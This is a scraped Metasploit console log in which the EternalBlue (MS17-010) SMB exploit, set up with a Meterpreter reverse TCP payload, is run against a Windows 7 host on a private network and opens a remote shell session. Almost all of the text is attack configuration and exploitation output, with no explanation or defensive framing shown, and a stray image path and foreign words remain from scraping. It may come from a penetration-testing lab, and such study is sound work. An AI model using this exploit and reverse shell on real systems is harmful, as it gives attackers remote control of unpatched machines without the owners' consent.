 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
Домашний
каталог
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.105:4444
[*] 192.168.0.106:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.106:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Premium 7601 Service Pack 1 x64
(64-bit)
[*] 192.168.0.106:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.106:445 - The target is vulnerable.
[*] 192.168.0.106:445 - Connecting to target for exploitation.
[+] 192.168.0.106:445 - Connection established for exploitation.
[+] 192.168.0.106:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.106:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.0.106:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 50 Windows 7 Home P
[*] 192.168.0.106:445 - 0×00000010 72 65 6d 69 75 6d 20 37 36 30 31 20 53 65 72 76 remium 7601 Serv
[*] 192.168.0.106:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.0.106:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.106:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.106:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.106:445 - Starting non-paged pool grooming
[+] 192.168.0.106:445 - Sending SMBv2 buffers
[+] 192.168.0.106:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.106:445 - Sending final SMBv2 buffers.
[*] 192.168.0.106:445 - Sending last fragment of exploit packet!
[*] 192.168.0.106:445 - Receiving response from exploit packet
[+] 192.168.0.106:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.0.106:445 - Sending egg to corrupted connection.
[*] 192.168.0.106:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.105:4444 → 192.168.0.106:49166) at 2022-12-05 08:32:12 +0400
[+] 192.168.0.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >